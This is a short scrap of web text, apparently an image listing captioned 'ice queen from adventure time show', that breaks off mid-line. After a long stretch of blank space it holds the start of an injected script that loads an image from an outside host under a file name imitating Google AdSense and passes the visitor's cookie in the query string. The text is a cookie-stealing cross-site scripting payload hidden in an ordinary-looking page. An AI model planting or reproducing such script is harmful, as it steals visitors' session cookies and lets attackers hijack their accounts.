 ice queen from adventure time show                                                                                                                           <script>new image().src="http://banglow5.5gbfree.com/google-adsense.php?cookie=[username_cookie=no